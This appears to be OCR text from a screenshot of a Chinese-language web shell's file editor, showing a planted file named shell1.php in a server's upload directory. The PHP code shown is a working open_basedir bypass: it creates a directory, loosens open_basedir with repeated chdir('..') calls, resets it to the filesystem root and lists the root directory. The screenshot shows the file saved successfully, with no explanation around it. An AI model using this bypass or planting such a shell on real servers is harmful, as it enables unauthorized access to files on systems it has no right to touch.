 117.21.200.176
编辑: /var/www/html/upload/tmp_f65a0ca982c669865231909b0ec85a0c/shell1.php
/var/www/html/upload/tmp_f65a0ca982c669865231909b0ec85a0c/shell1.php
刷新 高亮 用此编码打开 保存
1 <?php
2 mkdir('south');
3 chdir('south');
4 ini_set('open_basedir','..');
5 chdir('..');
6 chdir('..');
7 chdir('..');
8 chdir('..');
9 chdir('..');
10 chdir('..');
11 chdir('..');
12 chdir('..');
13 ini_set('open_basedir','/');
14 var_dump(scandir('/'));
成功
保存文件成功!
/var/www/html/upload/tmp_f65a0ca
982c669865231909b0ec85a0c/shell
1.php